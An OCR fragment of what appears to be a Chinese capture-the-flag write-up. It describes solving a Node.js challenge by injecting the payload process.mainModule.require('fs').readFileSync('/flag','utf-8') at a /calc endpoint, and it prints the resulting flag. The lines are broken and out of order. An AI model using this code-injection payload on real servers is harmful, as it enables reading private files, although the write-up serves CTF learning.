
​ 于是猜测是利用
的这个case,于是利用主进程的'fs'的读
/calc
写功能进行命令注入，构建payload
/calc
process.mainModule.require('fs').readFileSync('/f
执行后得到flag
lag','utf-8');
Solve
​
flag
flag{0e4d1980ef6f8a81428f83e8e1c6e22b}
twice injection
Description